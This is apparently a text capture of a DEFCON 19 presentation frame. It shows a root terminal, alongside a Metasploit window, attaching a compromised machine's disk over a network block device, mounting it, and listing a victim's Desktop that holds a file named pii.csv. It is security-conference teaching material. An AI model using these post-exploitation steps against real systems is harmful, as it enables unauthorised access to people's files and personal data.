 root@ubuntu: ~/victim/Documents and Settings/Victim/Desktop
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~/victim/Documents an...
root@ubuntu:~# nbd-client localhost 10005 /dev/nbd0
Negotiation: ..size = 41943040KB
bs=1024, sz=41943040
root@ubuntu:~# xxd /dev/nbd0 | less
root@ubuntu:~# mount -r /dev/nbd0 victim
root@ubuntu:~# cd victim/Documents\ and\ Settings/Victim/Desktop/
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop# ls -al
total 1448
drwxrwxrwx 1 root root 0 2011-08-03 16:07 .
drwxrwxrwx 1 root root 4096 2011-07-18 14:24 ..
-rwxrwxrwx 1 root root 1476976 2011-07-29 07:39 pii.csv
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop#
DEFCON
19